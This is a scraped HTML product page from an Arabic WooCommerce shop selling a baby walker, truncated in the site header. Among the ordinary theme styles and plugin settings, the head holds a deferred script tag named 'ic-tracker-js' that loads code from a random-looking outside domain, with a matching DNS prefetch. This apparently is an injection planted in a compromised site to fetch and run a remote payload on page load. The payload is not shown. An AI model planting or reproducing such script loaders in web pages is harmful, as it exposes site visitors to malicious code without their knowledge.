

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/
body_size: 33350
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://albadiaroad.com/xmlrpc.php">

	<title>مشاية أطفال على شكل كرة دوارة مزودة بأضواء وموسيقى وبطاريات 2AA 45.5&#215;42.5&#215;45سم &#8211; Albadia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//cdn.tamara.co' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Albadia &laquo; الخلاصة" href="https://albadiaroad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albadia &laquo; خلاصة التعليقات" href="https://albadiaroad.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://albadiaroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbadiaroad.com%2Fproduct%2Fbaby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://albadiaroad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbadiaroad.com%2Fproduct%2Fbaby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-header-5fec2061.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=flat-jooza,' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-header-53dec927.min.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769103196" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-header-347b056e.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://albadiaroad.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-header-916b5260.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-header-0e961c70.min.js" id="wpo_min-header-3-js"></script>
<link rel="https://api.w.org/" href="https://albadiaroad.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://albadiaroad.com/wp-json/wp/v2/product/7593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://albadiaroad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" />
<link rel='shortlink' href='https://albadiaroad.com/?p=7593' />
<link rel="alternate" hreflang="ar" href="https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/"/>
<link rel="alternate" hreflang="en-US" href="https://albadiaroad.com/en/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/"/>
<link rel="alternate" hreflang="en" href="https://albadiaroad.com/en/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/"/>
<!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                      body.rtl, body.rtl header, body.rtl footer, body.rtl .content, body.rtl .sidebar, body.rtl p, body.rtl h1, body.rtl h2, body.rtl h3, body.rtl h4, body.rtl h5, body.rtl h6, body.rtl ul, body.rtl li, body.rtl div, body.rtl nav, body.rtl nav a, body.rtl nav ul li, body.rtl input, body.rtl button, body.rtl label, body.rtl textarea, body.rtl input::placeholder {
                      font-family: 'flat-jooza' !important;
                                            }
                                 body.rtl p {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h1 {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h2 {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h3 {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h4 {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h5 {
                      font-family: 'flat-jooza' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'flat-jooza' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles -->		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
        <meta name="generator" content="TamaraCheckout 1.9.6" />
        <script type="text/javascript">
            let tamaraCheckoutParams = {
                "ajaxUrl": "https://albadiaroad.com/wp-admin/admin-ajax.php",
                "publicKey": "237d7da9-9d65-4c47-b849-c42deb685e16",
                "currency": "SAR",
                "country": "SA",
            };
            window.tamaraWidgetConfig = {
                lang: "ar",
                country: "SA",
                publicKey: "237d7da9-9d65-4c47-b849-c42deb685e16",
            };
        </script>
                <script type="text/javascript" defer src="https://cdn.tamara.co/widget-v2/tamara-widget.js"></script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://albadiaroad.com/wp-content/uploads/2023/02/cropped-New-Project-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://albadiaroad.com/wp-content/uploads/2023/02/cropped-New-Project-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albadiaroad.com/wp-content/uploads/2023/02/cropped-New-Project-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://albadiaroad.com/wp-content/uploads/2023/02/cropped-New-Project-9-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wd-builder-off .wd-product-count {
    display: none;
}
.wa__btn_popup {
    right: 7px !important;
}
@media (max-width: 1024px){
	.wa__btn_popup .wa__btn_popup_txt {
    display: none !important;
}
.wa__btn_popup {
    bottom: 115px !important;
}
.wa__btn_popup .wa__btn_popup_icon {
    height: 46px;
    width: 46px;
}
	.icons-design-default .wd-social-icon {
    padding: 3px;
}
	.wd-social-icons.icons-size-default .wd-icon {
    font-size: 13px!important;
}
.whb-column>.info-box-wrapper, .wd-header-text, .whb-column>.wd-button-wrapper, .whb-column>.wd-social-icons, .wd-header-html {
	      width: 140px;
    padding: 0px!important;
}
[class*="wd-header-search-form"] {
    padding: 0px!important;
}
.wd-header-search-form-mobile .searchform input[type="text"]::placeholder {
    color: aliceblue;
}
.searchform .searchsubmit {
    color: rgb(255 255 255);
}
.wd-header-search-form-mobile .searchform input[type="text"] {
    margin-right: 15px;
    background-color: #f0f8ff30;
}
}
@media (max-width: 768.98px){
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title {
    font-size: 13px;
}
.category-grid-item .category-image-wrapp {
    width: 95px;
    margin-right: 9px;
}
}

.wd-shipping-progress-bar.wd-style-bordered .wd-free-progress-bar {
    border: 0;
}
.wd-progress-bar p:last-child {
    font-weight: 900;
    color: #f2c335;
}
.more-products a {
    display: none!important;
}
/*.product-grid-item a.button.product_type_simple.add_to_cart_button.add-to-cart-loop {
    color: #fff !important;
    background: rgb(203 169 121) !important;
}*/
@media (max-width: 767px) {
	.elementor-489 .elementor-element.elementor-element-24ebaac {
    width: 100%!important;
}
.elementor-489 .elementor-element.elementor-element-b10be62 {
    width: 100%!important;
}
.whb-row.whb-general-header.whb-not-sticky-row.whb-without-bg.whb-without-border.whb-color-dark.whb-flex-flex-middle {
    display: none;
}
}



.wd-logo img {
    width: 100%;
    height: 100%;
}
.wd-heading .title {
    font-family: 'flat-jooza' !important;
}
.wd-nav-main>li>a, .wd-nav-secondary>li>a {
    font-family: 'flat-jooza' !important;
}
span.tab-label.nav-link-text {
    font-family: 'flat-jooza' !important;
}
.product_list_widget>li .wd-entities-title {
    font-family: 'flat-jooza' !important;
    font-size: 14px;
    color: #707070;
}
.page-title-default {
    background-color: rgb(147 105 44);
}
table th {
    font-family: 'flat-jooza' !important;
}
td.product-name a {
    font-family: 'flat-jooza' !important;
}		</style>
		<style>
		
		</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://albadiaroad.com/wp-content/cache/wpo-minify/1764723336/assets/wpo-minify-footer-f89f1d5d.min.css' type='text/css' media='all' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-7593 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-ar wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_858471 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3302 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">تتبع الطلب</span></a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">هل تحتاج مساعدة ؟</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong><span style="color: #ffffff;">اشتري أي منتج واحصل على هدية مجاناً | شحن مجاني للطلبات فوق الـ250 ريال</span></strong></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/albadiaroad" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/albadiaroad" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/albadiaroad/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCL8x2sxMw4mQlkqq7mYksNA" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/&media=https://albadiaroad.com/wp-content/uploads/2024/02/N37098407A_1-1.jpg&description=%D9%85%D8%B4%D8%A7%D9%8A%D8%A9+%D8%A3%D8%B7%D9%81%D8%A7%D9%84+%D8%B9%D9%84%D9%89+%D8%B4%D9%83%D9%84+%D9%83%D8%B1%D8%A9+%D8%AF%D9%88%D8%A7%D8%B1%D8%A9+%D9%85%D8%B2%D9%88%D8%AF%D8%A9+%D8%A8%D8%A3%D8%B6%D9%88%D8%A7%D8%A1+%D9%88%D9%85%D9%88%D8%B3%D9%8A%D9%82%D9%89+%D9%88%D8%A8%D8%B7%D8%A7%D8%B1%D9%8A%D8%A7%D8%AA+2AA+45.5%26%23215%3B42.5%26%23215%3B45%D8%B3%D9%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://albadiaroad.com/product/baby-rolling-ball-walker-with-light-and-music-set-2aa-batteries-required-45-5x42-5x45cm-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

					<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-u2ln48p3mvhbnsnscyjn">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://albadiaroad.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="ما الذى تبحث عنه ؟" value="" name="s" aria-label="Search" title="ما الذى تبحث عنه ؟" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://albadiaroad.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="ما الذى تبحث عنه ؟" value="" name="s" aria-label="Search" title="ما الذى تبحث عنه ؟" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:40px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://albadiaroad.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="136" height="92" src="[data-uri]" class="attachment-full size-full lazyload" alt="" style="max-width:212px;" decoding="async" data-src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" data-eio-rwidth="136" data-eio-rheight="92" /><noscript><img width="136" height="92" src="https://albadiaroad.com/wp-content/uploads/2023/02/0000-4.png" class="attachment-full size-full" alt="" style="max-width:212px;" decoding="async" data-eio="l" /></noscript>	</a>
					<a href="https://albadiaroad.com/" class="wd-logo wd-sticky-logo" rel="home">
